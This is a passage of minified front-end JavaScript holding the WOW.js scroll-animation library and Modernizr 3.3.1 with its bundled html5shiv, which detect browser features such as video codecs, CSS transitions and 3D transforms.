=== e) return this.values[t] }, e.prototype.set = function (e, t) { var n, r, i, a, o; for (n = i = 0, a = (o = this.keys).length; a > i; n = ++i)if (r = o[n], r === e) return void (this.values[n] = t); return this.keys.push(e), this.values.push(t) }, e }()), e = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (e = function () { function e() { "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.") } return e.notSupported = !0, e.prototype.observe = function () { }, e }()), r = this.getComputedStyle || function (e) { return this.getPropertyValue = function (t) { var n; return "float" === t && (t = "styleFloat"), i.test(t) && t.replace(i, function (e, t) { return t.toUpperCase() }), (null != (n = e.currentStyle) ? n[t] : void 0) || null }, this }, i = /(\-([a-z]){1})/g, this.WOW = function () { function i(e) { null == e && (e = {}), this.scrollCallback = a(this.scrollCallback, this), this.scrollHandler = a(this.scrollHandler, this), this.start = a(this.start, this), this.scrolled = !0, this.config = this.util().extend(e, this.defaults), this.animationNameCache = new n } return i.prototype.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null }, i.prototype.init = function () { var e; return this.element = window.document.documentElement, "interactive" === (e = document.readyState) || "complete" === e ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = [] }, i.prototype.start = function () { var t, n, r, i, a; if (this.stopped = !1, this.boxes = function () { var e, n, r, i; for (i = [], e = 0, n = (r = this.element.querySelectorAll("." + this.config.boxClass)).length; n > e; e++)t = r[e], i.push(t); return i }.call(this), this.all = function () { var e, n, r, i; for (i = [], e = 0, n = (r = this.boxes).length; n > e; e++)t = r[e], i.push(t); return i }.call(this), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (i = this.boxes, n = 0, r = i.length; r > n; n++)t = i[n], this.applyStyle(t, !0); return this.disabled() || (this.util().addEvent(window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new e((a = this, function (e) { var t, n, r, i, o; for (o = [], r = 0, i = e.length; i > r; r++)n = e[r], o.push(function () { var e, r, i, a; for (a = [], e = 0, r = (i = n.addedNodes || []).length; r > e; e++)t = i[e], a.push(this.doSync(t)); return a }.call(a)); return o })).observe(document.body, { childList: !0, subtree: !0 }) : void 0 }, i.prototype.stop = function () { return this.stopped = !0, this.util().removeEvent(window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0 }, i.prototype.sync = function () { return e.notSupported ? this.doSync(this.element) : void 0 }, i.prototype.doSync = function (e) { var t, n, r, i, a; if (null == e && (e = this.element), 1 === e.nodeType) { for (a = [], n = 0, r = (i = (e = e.parentNode || e).querySelectorAll("." + this.config.boxClass)).length; r > n; n++)t = i[n], o.call(this.all, t) < 0 ? (this.boxes.push(t), this.all.push(t), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(t, !0), a.push(this.scrolled = !0)) : a.push(void 0); return a } }, i.prototype.show = function (e) { return this.applyStyle(e), e.className = e.className + " " + this.config.animateClass, null != this.config.callback ? this.config.callback(e) : void 0 }, i.prototype.applyStyle = function (e, t) { var n, r, i, a; return r = e.getAttribute("data-wow-duration"), n = e.getAttribute("data-wow-delay"), i = e.getAttribute("data-wow-iteration"), this.animate((a = this, function () { return a.customStyle(e, t, r, n, i) })) }, i.prototype.animate = "requestAnimationFrame" in window ? function (e) { return window.requestAnimationFrame(e) } : function (e) { return e() }, i.prototype.resetStyle = function () { var e, t, n, r, i; for (i = [], t = 0, n = (r = this.boxes).length; n > t; t++)e = r[t], i.push(e.style.visibility = "visible"); return i }, i.prototype.customStyle = function (e, t, n, r, i) { return t && this.cacheAnimationName(e), e.style.visibility = t ? "hidden" : "visible", n && this.vendorSet(e.style, { animationDuration: n }), r && this.vendorSet(e.style, { animationDelay: r }), i && this.vendorSet(e.style, { animationIterationCount: i }), this.vendorSet(e.style, { animationName: t ? "none" : this.cachedAnimationName(e) }), e }, i.prototype.vendors = ["moz", "webkit"], i.prototype.vendorSet = function (e, t) { var n, r, i, a; a = []; for (n in t) r = t[n], e["" + n] = r, a.push(function () { var t, a, o, s; for (s = [], t = 0, a = (o = this.vendors).length; a > t; t++)i = o[t], s.push(e["" + i + n.charAt(0).toUpperCase() + n.substr(1)] = r); return s }.call(this)); return a }, i.prototype.vendorCSS = function (e, t) { var n, i, a, o, s, l; for (n = (i = r(e)).getPropertyCSSValue(t), o = 0, s = (l = this.vendors).length; s > o; o++)a = l[o], n = n || i.getPropertyCSSValue("-" + a + "-" + t); return n }, i.prototype.animationName = function (e) { var t; try { t = this.vendorCSS(e, "animation-name").cssText } catch (n) { t = r(e).getPropertyValue("animation-name") } return "none" === t ? "" : t }, i.prototype.cacheAnimationName = function (e) { return this.animationNameCache.set(e, this.animationName(e)) }, i.prototype.cachedAnimationName = function (e) { return this.animationNameCache.get(e) }, i.prototype.scrollHandler = function () { return this.scrolled = !0 }, i.prototype.scrollCallback = function () { var e; return !this.scrolled || (this.scrolled = !1, this.boxes = function () { var t, n, r, i; for (i = [], t = 0, n = (r = this.boxes).length; n > t; t++)e = r[t], e && (this.isVisible(e) ? this.show(e) : i.push(e)); return i }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop() }, i.prototype.offsetTop = function (e) { for (var t; void 0 === e.offsetTop;)e = e.parentNode; for (t = e.offsetTop; e = e.offsetParent;)t += e.offsetTop; return t }, i.prototype.isVisible = function (e) { var t, n, r, i, a; return n = e.getAttribute("data-wow-offset") || this.config.offset, i = (a = window.pageYOffset) + Math.min(this.element.clientHeight, this.util().innerHeight()) - n, t = (r = this.offsetTop(e)) + e.clientHeight, i >= r && t >= a }, i.prototype.util = function () { return null != this._util ? this._util : this._util = new t }, i.prototype.disabled = function () { return !this.config.mobile && this.util().isMobile(navigator.userAgent) }, i }() }.call(this), function (e, t, n) { function r(e, t) { return typeof e === t } function i(e) { var t = j.className, n = g._config.classPrefix || ""; if (w && (t = t.baseVal), g._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } g._config.enableClasses && (t += " " + n + e.join(" " + n), w ? j.className.baseVal = t : j.className = t) } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : w ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function o(e, t) { if ("object" == typeof e) for (var n in e) _(e, n) && o(n, e[n]); else { var r = (e = e.toLowerCase()).split("."), a = g[r[0]]; if (2 == r.length && (a = a[r[1]]), void 0 !== a) return g; t = "function" == typeof t ? t() : t, 1 == r.length ? g[r[0]] = t : (!g[r[0]] || g[r[0]] instanceof Boolean || (g[r[0]] = new Boolean(g[r[0]])), g[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), g._trigger(e, t) } return g } function s(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function l(e, n, r, i) { var o, s, l, u, c, d = "modernizr", p = a("div"), f = ((c = t.body) || ((c = a(w ? "svg" : "body")).fake = !0), c); if (parseInt(r, 10)) for (; r--;)l = a("div"), l.id = i ? i[r] : d + (r + 1), p.appendChild(l); return (o = a("style")).type = "text/css", o.id = "s" + d, (f.fake ? f : p).appendChild(o), f.appendChild(p), o.styleSheet ? o.styleSheet.cssText = e : o.appendChild(t.createTextNode(e)), p.id = d, f.fake && (f.style.background = "", f.style.overflow = "hidden", u = j.style.overflow, j.style.overflow = "hidden", j.appendChild(f)), s = n(p, e), f.fake ? (f.parentNode.removeChild(f), j.style.overflow = u, j.offsetHeight) : p.parentNode.removeChild(p), !!s } function u(e, t) { return function () { return e.apply(t, arguments) } } function c(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function d(t, i, o, u) { function d() { f && (delete O.style, delete O.modElem) } if (u = !r(u, "undefined") && u, !r(o, "undefined")) { var p = function (t, r) { var i = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; i--;)if (e.CSS.supports(c(t[i]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var a = []; i--;)a.push("(" + c(t[i]) + ":" + r + ")"); return l("@supports (" + (a = a.join(" or ")) + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == getComputedStyle(e, null).position }) } return n }(t, o); if (!r(p, "undefined")) return p } for (var f, h, m, y, g, v = ["modernizr", "tspan", "samp"]; !O.style && v.length;)f = !0, O.modElem = a(v.shift()), O.style = O.modElem.style; for (m = t.length, h = 0; m > h; h++)if (y = t[h], g = O.style[y], j = y, w = "-", !!~("" + j).indexOf(w) && (y = s(y)), O.style[y] !== n) { if (u || r(o, "undefined")) return d(), "pfx" != i || y; try { O.style[y] = o } catch (e) { } if (O.style[y] != g) return d(), "pfx" != i || y } var j, w; return d(), !1 } function p(e, t, n, i, a) { var o = e.charAt(0).toUpperCase() + e.slice(1), s = (e + " " + S.join(o + " ") + o).split(" "); return r(t, "string") || r(t, "undefined") ? d(s, t, i, a) : function (e, t, n) { var i; for (var a in e) if (e[a] in t) return !1 === n ? e[a] : (i = t[e[a]], r(i, "function") ? u(i, n || t) : i); return !1 }(s = (e + " " + b.join(o + " ") + o).split(" "), t, n) } function f(e, t, r) { return p(e, n, n, t, r) } var h = [], m = [], y = { _version: "3.3.1", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { m.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { m.push({ name: null, fn: e }) } }, g = function () { }; g.prototype = y, g = new g; var v = y._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; y._prefixes = v; var j = t.documentElement, w = "svg" === j.nodeName.toLowerCase(); w || function (e, t) { function n() { var e = h.elements; return "string" == typeof e ? e.split(" ") : e } function r(e) { var t = f[e[d]]; return t || (t = {}, p++ , e[d] = p, f[p] = t), t } function i(e, n, i) { return n || (n = t), s ? n.createElement(e) : (i || (i = r(n)), !(a = i.cache[e] ? i.cache[e].cloneNode() : c.test(e) ? (i.cache[e] = i.createElem(e)).cloneNode() : i.createElem(e)).canHaveChildren || u.test(e) || a.tagUrn ? a : i.frag.appendChild(a)); var a } function a(e) { e || (e = t); var a, l, u, c, d, p, f = r(e); return !h.shivCSS || o || f.hasCSS || (f.hasCSS = (c = "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}", d = (u = e).createElement("p"), p = u.getElementsByTagName("head")[0] || u.documentElement, d.innerHTML = "x<style>" + c + "</style>", !!p.insertBefore(d.lastChild, p.firstChild))), s || (a = e, (l = f).cache || (l.cache = {}, l.createElem = a.createElement, l.createFrag = a.createDocumentFragment, l.frag = l.createFrag()), a.createElement = function (e) { return h.shivMethods ? i(e, a, l) : l.createElem(e) }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + n().join().replace(/[\w\-:]+/g, function (e) { return l.createElem(e), l.frag.createElement(e), 'c("' + e + '")' }) + ");return n}")(h, l.frag)), e } var o, s, l = e.html5 || {}, u = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, c = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, d = "_html5shiv", p = 0, f = {}; !function () { try { var e = t.createElement("a"); e.innerHTML = "<xyz></xyz>", o = "hidden" in e, s = 1 == e.childNodes.length || function () { t.createElement("a"); var e = t.createDocumentFragment(); return void 0 === e.cloneNode || void 0 === e.createDocumentFragment || void 0 === e.createElement }() } catch (e) { o = !0, s = !0 } }(); var h = { elements: l.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video", version: "3.7.3", shivCSS: !1 !== l.shivCSS, supportsUnknownElements: s, shivMethods: !1 !== l.shivMethods, type: "default", shivDocument: a, createElement: i, createDocumentFragment: function (e, i) { if (e || (e = t), s) return e.createDocumentFragment(); for (var a = (i = i || r(e)).frag.cloneNode(), o = 0, l = n(), u = l.length; u > o; o++)a.createElement(l[o]); return a }, addElements: function (e, t) { var n = h.elements; "string" != typeof n && (n = n.join(" ")), "string" != typeof e && (e = e.join(" ")), h.elements = n + " " + e, a(t) } }; e.html5 = h, a(t), "object" == typeof module && module.exports && (module.exports = h) }(void 0 !== e ? e : this, t); var Q = "Moz O ms Webkit", b = y._config.usePrefixes ? Q.toLowerCase().split(" ") : []; y._domPrefixes = b; var _, C, A = function () { var e = !("onblur" in t.documentElement); return function (t, r) { var i; return !!t && (r && "string" != typeof r || (r = a(r || "div")), !(i = (t = "on" + t) in r) && e && (r.setAttribute || (r = a("div")), r.setAttribute(t, ""), i = "function" == typeof r[t], r[t] !== n && (r[t] = n), r.removeAttribute(t)), i) } }(); y.hasEvent = A, g.addTest("video", function () { var e = a("video"), t = !1; try { (t = !!e.canPlayType) && ((t = new Boolean(t)).ogg = e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), t.h264 = e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), t.webm = e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), t.vp9 = e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), t.hls = e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, "")) } catch (e) { } return t }), _ = r(C = {}.hasOwnProperty, "undefined") || r(C.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (e, t) { return C.call(e, t) }, y._l = {}, y.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), g.hasOwnProperty(e) && setTimeout(function () { g._trigger(e, g[e]) }, 0) }, y._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e; for (e = 0; e < n.length; e++)(0, n[e])(t) }, 0), delete this._l[e] } }, g._q.push(function () { y.addTest = o }); var k = "CSS" in e && "supports" in e.CSS, x = "supportsCSS" in e; g.addTest("supports", k || x); var S = y._config.usePrefixes ? Q.split(" ") : []; y._cssomPrefixes = S; var E = function (t) { var r, i = v.length, a = e.CSSRule; if (void 0 === a) return n; if (!t) return !1; if ((r = (t = t.replace(/^@/, "")).replace(/-/g, "_").toUpperCase() + "_RULE") in a) return "@" + t; for (var o = 0; i > o; o++){ var s = v[o]; if (s.toUpperCase() + "_" + r in a) return "@-" + s.toLowerCase() + "-" + t } return !1 }; y.atRule = E; var I = y.testStyles = l, T = { elem: a("modernizr") }; g._q.push(function () { delete T.elem }); var O = { style: T.elem.style }; g._q.unshift(function () { delete O.style }), y.testProp = function (e, t, r) { return d([e], n, t, r) }, y.testAllProps = p, y.prefixed = function (e, t, n) { return 0 === e.indexOf("@") ? E(e) : (-1 != e.indexOf("-") && (e = s(e)), t ? p(e, t, n) : p(e, "pfx")) }, y.testAllProps = f, g.addTest("csstransitions", f("transition", "all", !0)), g.addTest("csstransforms3d", function () { var e = !!f("perspective", "1px", !0), t = g._config.usePrefixes; if (e && (!t || "webkitPerspective" in j.style)) { var n; g.supports ? n = "@supports (perspective: 1px)" : (n = "@media (transform-3d)", t && (n += ",(-webkit-transform-3d)")), I("#modernizr{width:0;height:0}" + (n += "{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"), function (t) { e = 7 === t.offsetWidth && 18 === t.offsetHeight }) } return e }), function () { var e, t, n, i, a, o, s; for (var l in m) if (m.hasOwnProperty(l)) { if (e = [], (t = m[l]).name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++)e.push(t.options.aliases[n].toLowerCase()); for (i = r(t.fn, "function") ? t.fn() : t.fn, a = 0; a < e.length; a++)o = e[a], s = o.split("."), 1 === s.length ? g[s[0]] = i : (!g[s[0]] || g[s[0]] instanceof Boolean || (g[s[0]] = new Boolean(g[s[0]])), g[s[0]][s[1]] = i), h.push((i ? "" : "no-") + s.join("-")) } }(), i(h), delete y.addTest, delete y.addAsyncTest; for (var B = 0; B < g._q.length; B++)g._q[B](); e.Modernizr = g }(window, document);